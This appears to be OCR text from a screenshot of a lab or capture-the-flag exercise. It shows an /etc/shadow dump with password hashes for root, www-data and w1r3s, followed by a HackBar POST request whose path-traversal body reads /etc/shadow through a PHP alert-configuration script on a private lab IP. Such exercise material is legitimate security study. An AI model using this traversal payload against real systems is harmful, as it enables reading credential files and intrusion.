 Configuration:
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./
ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7::: bin:*:17379:0:99999:7::: sys:*:17379:0:99999:7::: sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7::: man:*:17379:0:99999:7::: lp:*:17379:0:99999:7::: mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7::: uucp:*:17379:0:99999:7::: proxy:*:17379:0:99999:7::: www-data:
$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDA
backup:*:17379:0:99999:7::: list:*:17379:0:99999:7::: irc:*:17379:0:99999:7::: gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7::: systemd-timesync:*:17379:0:99999:7::: systemd-
network:*:17379:0:99999:7::: systemd-resolve:*:17379:0:99999:7::: systemd-bus-
proxy:*:17379:0:99999:7::: syslog:*:17379:0:99999:7::: _apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7::: uuidd:*:17379:0:99999:7::: lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7::: avahi-autoipd:*:17379:0:99999:7::: avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7::: colord:*:17379:0:99999:7::: speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7::: kernoops:*:17379:0:99999:7::: pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7::: saned:*:17379:0:99999:7::: usbmux:*:17379:0:99999:7::: w1r3s:$6$xe/
eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/
io7x9q1iP.:17567:0:99999:7::: sshd:*:17554:0:99999:7::: ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
中/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.204.131/administrator/alerts/alertConfigField.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
urlConfig=../../../../../../../../../etc/shadow